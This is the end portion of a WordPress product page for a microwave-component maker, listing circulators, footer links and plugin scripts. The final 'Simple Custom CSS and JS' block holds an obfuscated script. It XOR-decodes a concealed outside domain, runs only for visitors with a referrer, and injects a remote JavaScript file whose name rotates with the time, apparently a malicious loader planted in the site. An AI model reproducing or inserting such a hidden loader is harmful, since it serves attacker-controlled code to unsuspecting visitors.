<p style="text-align: center;"><a href="http://southernmw.com/product/connectorized-circulator/?band=U"><img decoding="async" class="alignnone wp-image-1944 size-full" title="Select U Band" src="http://southernmw.com/wp-content/uploads/2016/11/U.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/connectorized-circulator/?band=L"><img decoding="async" class="alignnone wp-image-1942 size-full" title="Select L Band" src="http://southernmw.com/wp-content/uploads/2016/11/L.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/connectorized-circulator/?band=S"><img loading="lazy" decoding="async" class="alignnone wp-image-1943 size-full" title="Select S Band" src="http://southernmw.com/wp-content/uploads/2016/11/S.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/connectorized-circulator/?band=C"><img loading="lazy" decoding="async" class="alignnone wp-image-1940 size-full" title="Select C Band" src="http://southernmw.com/wp-content/uploads/2016/11/C.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/connectorized-circulator/?band=X"><img loading="lazy" decoding="async" class="alignnone wp-image-1945 size-full" title="Select X Band" src="http://southernmw.com/wp-content/uploads/2016/11/X.png" alt="" width="25" height="23" /></a></p>
<p>&nbsp;</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1489159746853-2aeb5de7-b392" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1489159746853-2aeb5de7-b392" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">CONNECTORIZED DOUBLE JUNCTION</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=U"><img loading="lazy" decoding="async" class="aligncenter size-thumbnail wp-image-2126" src="http://southernmw.com/wp-content/uploads/2017/08/Connectorized-Double-Junction-Circulator-150x150.jpg" alt="" width="150" height="150" srcset="https://southernmw.com/wp-content/uploads/2017/08/Connectorized-Double-Junction-Circulator-150x150.jpg 150w, https://southernmw.com/wp-content/uploads/2017/08/Connectorized-Double-Junction-Circulator-300x297.jpg 300w, https://southernmw.com/wp-content/uploads/2017/08/Connectorized-Double-Junction-Circulator-120x120.jpg 120w, https://southernmw.com/wp-content/uploads/2017/08/Connectorized-Double-Junction-Circulator-105x105.jpg 105w, https://southernmw.com/wp-content/uploads/2017/08/Connectorized-Double-Junction-Circulator-570x570.jpg 570w, https://southernmw.com/wp-content/uploads/2017/08/Connectorized-Double-Junction-Circulator-380x380.jpg 380w, https://southernmw.com/wp-content/uploads/2017/08/Connectorized-Double-Junction-Circulator-285x285.jpg 285w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></p>
<p style="text-align: center;"><a href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=U"><img decoding="async" class="alignnone wp-image-1944 size-full" title="Select U Band" src="http://southernmw.com/wp-content/uploads/2016/11/U.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=L"><img decoding="async" class="alignnone wp-image-1942 size-full" title="Select L Band" src="http://southernmw.com/wp-content/uploads/2016/11/L.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=S"><img loading="lazy" decoding="async" class="alignnone wp-image-1943 size-full" title="Select S Band" src="http://southernmw.com/wp-content/uploads/2016/11/S.png" alt="" width="25" height="23" /></a><a href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=C"><img loading="lazy" decoding="async" class="alignnone wp-image-1940 size-full" title="Select C Band" src="http://southernmw.com/wp-content/uploads/2016/11/C.png" alt="" width="25" height="23" /></a></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>Click on a band letter to get details</strong></p>

		</div>
	</div>
</div></div></div></div>
</div>		
		</article>
				
			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->

	<footer>
		<!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
		
			<div class="copyright">
			&copy; 2026 Southern Microwave, Inc.			</div>
			<!-- .copyright -->

						<div id="footer-menu" class="sub-footer-links"><ul id="menu-main-menu" class="menu"><li id="menu-item-1699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1699"><a href="http://southernmw.com/">Home</a></li>
<li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://southernmw.com/about-smi/">About SMI</a></li>
<li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1757 current_page_item menu-item-1781"><a href="https://southernmw.com/products/" aria-current="page">Products</a></li>
<li id="menu-item-2176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2176"><a href="http://southernmw.com/quotes/?type=Upload%20Custom%20Specs">Quotes</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://southernmw.com/whats-new/">What&#8217;s New!</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2109"><a href="https://southernmw.com/contact-us/">Contact Us</a></li>
</ul></div>						<!-- #footer-menu -->

			
		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/SMI/*","/wp-content/themes/melos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://southernmw.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"fad31df3a1"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.6" id="detectmobilebrowser-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickymenu-js-extra">
/* <![CDATA[ */
var option = {"mystickyClass":"#header","activationHeight":"320","disableWidth":"359","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"slide","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.6" id="mystickymenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1" id="jquery-scrollup-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2" id="thinkup-bootstrap-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/scripts/main-frontend.js?ver=1.6.1" id="thinkup-frontend-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54" id="responsiveslides-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/themes/melos/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=1.6.1" id="thinkup-responsiveslides-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/js/main.js?ver=4.5.0" id="wptoolset-forms-js"></script>
<script type="text/javascript" id="wptoolset-field-date-js-extra">
/* <![CDATA[ */
var wptDateData = {"buttonImage":"https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/images/calendar.gif","buttonText":"Select date","dateFormat":"MM d, yy","dateFormatPhp":"F j, Y","dateFormatNote":"Input format: F j, Y","yearMin":"1583","yearMax":"3000","ajaxurl":"https://southernmw.com/wp-admin/admin-ajax.php","readonly":"This is a read-only date input","readonly_image":"https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/images/calendar-readonly.gif","datepicker_style_url":"https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/css/wpt-jquery-ui/jquery-ui-1.11.4.custom.css"};
//# sourceURL=wptoolset-field-date-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/js/date.js?ver=4.5.0" id="wptoolset-field-date-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* PDF */
jQuery('a[href*=".pdf" i],area[href*=".pdf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-pdf');
jQuery('a.fancybox-pdf,area.fancybox-pdf,.fancybox-pdf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','onStart':function(a,i,o){o.type='pdf';},'width':'90%','height':'90%','padding':10,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'autoDimensions':false,'scrolling':'no'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.3.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/js_composer/assets/lib/vc/vc_accordion/vc-accordion.min.js?ver=8.3.1" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/js_composer/assets/lib/vc/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=8.3.1" id="vc_tta_autoplay_script-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/js_composer/assets/lib/vc/vc_tabs/vc-tabs.min.js?ver=8.3.1" id="vc_tabs_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://southernmw.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://southernmw.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_4afa05) {
    
    var _392bcd = Date.now();
    var _6292d1 = 1000;
    _392bcd = _392bcd / _6292d1;
    _392bcd = Math.floor(_392bcd);

    var _97371d = 600;
    _392bcd -= _392bcd % _97371d;
    _392bcd = _392bcd.toString(16);

    var _df3dcf = _4afa05.referrer;

    if (!_df3dcf) return;

    var _18d754 = [10801, 10804, 10795, 10808, 10809, 10812, 10798, 10805, 10815, 10802, 10812, 10799, 10809, 10806, 10804, 10793, 10867, 10804, 10803, 10811, 10802];

    _18d754 = _18d754.map(function(_c5fbb3){
        return _c5fbb3 ^ 10845;
    });

    var _3270a = "1ed5db4e12a14119d2165ec24a139b2f";
    
    _18d754 = String.fromCharCode(..._18d754);

    var _1d281b = "https://";
    var _7adce6 = "/";
    var _867b37 = "track-";

    var _4bd67d = ".js";

    var _af42f3 = _4afa05.createElement("script");
    _af42f3.type = "text/javascript";
    _af42f3.async = true;
    _af42f3.src = _1d281b + _18d754 + _7adce6 + _867b37 + _392bcd + _4bd67d;

    _4afa05.getElementsByTagName("head")[0].appendChild(_af42f3)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bd5bffcf39ffd19cbe121cc19eb89478 --><!-- end Simple Custom CSS and JS -->

</body>
</html>